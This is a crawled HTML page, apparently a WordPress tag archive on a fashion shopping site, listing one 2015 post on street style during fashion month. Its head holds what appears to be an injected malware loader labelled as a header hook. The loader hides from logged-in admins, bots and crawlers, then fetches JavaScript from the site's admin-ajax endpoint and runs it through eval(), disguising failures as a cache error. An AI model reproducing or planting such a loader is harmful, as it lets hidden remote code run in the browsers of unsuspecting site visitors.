

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/archives/tag/fashion-week-style
body_size: 19902
content:
<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Designer fashion for women from luxury brands and stores around the world" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; fashion week style Tag Feed" href="https://lustrelife.com/news/archives/tag/fashion-week-style/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":0,"token":"f98d118d82","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"5cbb254c7a","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/tags/1981" /><meta name="generator" content="WordPress 5.7.14" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="fashion week style &#8211; Shop curated designer fashion collections" />
<meta property="og:url" content="https://lustrelife.com/news/archives/tag/fashion-week-style" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="archive tag tag-fashion-week-style tag-1981 light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/archives/tag/fashion-week-style">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					
	

<div class="page-heading clearfix">

	<!-- Conditional Statements for .page-heading -->
			<h2>Posts tagged with &#8216;fashion week style&#8217;</h2>
		
		
	<div class="heading-divider"></div>
	
</div>

<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">
		
	<!-- OPEN page -->
		<div class="archive-page two-thirds column alpha clearfix">
		
				
		<section class="page-content clearfix">

							
				<div class="blog-wrap">
				
					<!-- OPEN .blog-items -->
					<ul class="blog-items masonry-items clearfix">
			
								
						<li class="blog-item">
						

<div class="blog-details-wrap">
	<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/trends">Trends</a></div>
		<h4><a href="https://lustrelife.com/news/archives/4889">How to be a Street Style Star During Fashion Month</a></h4>
		<div class="blog-item-details clearfix">By <a href="https://lustrelife.com/news/archives/author/holly" >Holly Boyle</a> on 2015/09/07</div>
	<div class="excerpt">At the end of every Fashion Week, we sift through hundreds of street style pics to select which fashionista really stole the show.  Well technically, the show outside the actual shows.  The catwalk may be for the designers, but the sidewalk is for the street style stars that know just the right styling tricks to be constant bait for photogs.  [&hellip;]</div>
	<figure><a href="https://lustrelife.com/news/archives/4889" class="link-to-post"><div class="overlay"><div class="thumb-info"><i class="icon-file-alt"></i></div></div><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2015/08/Fashion-Star.jpg" width="600" height="450" /></a></figure>	<div class="read-more-bar">
		<a class="read-more" href="https://lustrelife.com/news/archives/4889"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/img/readmore.jpg"></a>
		<div class="comments-likes">
							<i class="icon-comments"></i>0						<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="4889" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">1</span></div>		</div>
	</div>
</div>
						</li>
			
												
					<!-- CLOSE .blog-items -->
					</ul>
					
				</div>
		
					
						
		</section>
		
			
	
	<!-- CLOSE page -->
	</div>
	
			
		<aside class="sidebar right-sidebar one-third column omega">
			<section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i1.wp.com/lustrelife.com/promo_assets/reformation2_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
